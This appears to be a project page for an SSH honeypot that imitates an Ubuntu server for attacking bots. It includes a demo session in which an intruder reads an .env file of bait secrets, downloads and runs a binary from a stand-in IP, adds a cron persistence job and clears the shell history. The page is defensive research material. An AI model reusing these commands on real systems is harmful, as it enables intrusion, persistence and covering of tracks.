 llm-honeypot
An SSH honeypot that hands bots a fake
Ubuntu server and records what they try.
95 / 95
bot command lines answered
like a real Ubuntu 22.04 box
59 / 65 on a held-out set, first run
attacker@internet: ssh root@srv-web01
PORT=3000
DATABASE_URL=postgres://bakery:b4k3ry-pr0d-2023!@127.0.0.1:5432/bakery
SESSION_SECRET=4tUJiYURY7ms7fhE5DlE3uAh8BU5xYg1jCRtmE+PLfyU
STRIPE_SECRET_KEY=sk_live_nuHzMkqegaLewLeUs4HNSudl
STRIPE_WEBHOOK_SECRET=whsec_rJ8ksqfhji7tqzrsu+mi4nm76ArcUwap
SMTP_HOST=smtp.sendgrid.net
SMTP_USER=apikey
SMTP_PASS=SG.ZBZJIHhWInTKS0pOhcbrQt.HyXVg3txbo+jv5oB21Of5a/L7AnBMizzsmG8grPQ0S4
ADMIN_EMAIL=martin@hazelbakery.example
root@srv-web01:~# cd /tmp; wget http://198.51.100.7/x86_64
--2026-11-16 23:36:52--  http://198.51.100.7/x86_64
Connecting to 198.51.100.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 119363 (117K) [application/octet-stream]
Saving to: 'x86_64'
x86_64                       100%[===================>] 117K  --.-KB/s    in 0.1s
2026-11-16 23:36:52 (2.13 MB/s) - 'x86_64' saved [119363/119363]
root@srv-web01:/tmp# chmod +x x86_64; ./x86_64
-bash: ./x86_64: cannot execute binary file: Exec format error
root@srv-web01:/tmp# echo "*/5 * * * * /tmp/x86_64" | crontab -; crontab -l
*/5 * * * * /tmp/x86_64
root@srv-web01:/tmp# history -c
root@srv-web01:/tmp#
Go · bash parser, 190 commands · nothing is ever executed